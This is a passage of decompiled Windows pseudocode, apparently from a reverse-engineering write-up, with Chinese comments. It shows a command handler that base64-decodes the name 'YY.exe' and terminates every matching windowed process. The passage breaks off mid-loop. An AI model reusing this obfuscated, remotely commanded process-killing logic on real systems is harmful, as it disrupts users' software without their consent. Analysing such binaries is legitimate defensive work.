 v15 = (_DWORD *)pop_argv_0(&dword_43FD34, 0); // 第一条命令，如果是1，则结束所有yy进程
if ( !equl_403500("1", v15) )
{
v375 = (_DWORD *)pop_argv_0(&dword_43FD34, 0);
if ( equl_403500("2", v375) )
{
v455 = (HWND)&v445;
v470 = 0;
v471 = 0;
v472 = 0;
new_string_401310(&v445, "WVkuZXhl"); // YY.exe
v376 = (const CHAR *)base64_decode_401230((int)&v747, v445, (int)v446, (int)v447, (int)v448, v449, (int)v450);
v377 = MultiByteToWideChar__415080((int)&v784, v376);
if ( *(_DWORD *)(v377 + 20) >= 8u )
v377 = *(_DWORD *)v377;
get_process_id_by_name_403F20(&v470, (LPCWSTR)v377);
au_re_alloc_1((int)&v784);
au_re_alloc_0((int)&v747);
v378 = (signed int)(v471 - v470) >> 2;
if ( v378 )
{
v379 = 0; // 结束所有yy进程
if ( v378 )
{
do
{
v451 = *(_DWORD *)au_re__Xout_of_range(&v470, v379);
if ( get_wnd_by_pid_404A00(v451) )
{
v380 = (DWORD *)au_re__Xout_of_range(&v470, v379);
TerminateProcess_4040E0(*v380);
}
Sleep(0x64u);
++v379;
}
while ( v379 < v378 );